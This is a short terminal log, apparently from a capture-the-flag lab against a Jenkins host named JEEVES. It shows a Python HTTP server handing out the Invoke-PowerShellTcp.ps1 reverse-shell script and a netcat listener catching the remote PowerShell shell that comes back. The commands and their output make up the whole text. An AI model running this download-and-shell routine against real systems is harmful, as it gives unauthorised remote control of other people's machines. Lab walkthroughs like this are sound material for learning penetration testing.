 ┌──(root㉿n0m4d)-[/host_data/payloads]
└─# python3 -m http.server 433
Serving HTTP on 0.0.0.0 port 433 (http://0.0.0.0:433/) ...
10.10.10.63 - - [19/Jul/2025 07:57:53] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root㉿n0m4d)-[/host_data]
└─# nc -lnvp 4433
listening on [any] 4433 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\test-proj>